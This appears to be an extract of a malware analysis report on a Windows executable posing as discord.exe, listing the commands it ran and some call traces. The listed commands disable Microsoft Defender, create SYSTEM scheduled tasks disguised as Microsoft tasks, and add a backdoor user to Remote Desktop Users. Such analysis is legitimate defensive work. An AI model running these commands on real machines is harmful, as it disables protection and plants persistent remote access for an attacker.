 Executable Info
ABC
powercfg  -change -standby-timeout-ac 0
REG  ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Microsoft Defender" /v DisableAntiSpyware /t REG_DWORD /d 1 /f
schtasks  /Create /TN "Microsoft-Windows-UpdateTask" /TR "C:\Windows\Tasks\update.exe" /SC DAILY /ST 12:00 /RL HIGHEST /F /RU SYSTEM
schtasks  /Create /TN "Microsoft-Windows-DiagnosticDataCollector" /TR "C:\Windows\Tasks\microsoft.windowskits.feedback.exe" /SC DAILY /ST 12:00 /RL HIGHEST /F /RU SYSTEM
net  localgroup "Remote Desktop Users" backgroundTask /add
C:\Windows\system32\net1  localgroup "Remote Desktop Users" backgroundTask /add
C:\Windows\System32\comp.exe
CallTrace: C:\Windows\SYSTEM32\ntdll.dll+9e664|C:\Windows\System32\KERNELBASE.dll+8e73|C:\Windows\System32\KERNELBASE.dll+767e|C:\Windows\System32\KERNELBASE.dll+7226|C:\Windows\S…
CallTrace: C:\Windows\SYSTEM32\ntdll.dll+9d234|C:\Windows\System32\KERNELBASE.dll+2c0fe|C:\Temp\discord.exe+80f0|C:\Temp\discord.exe+89c5|C:\Temp\discord.exe+13b1|C:\Temp\discord.…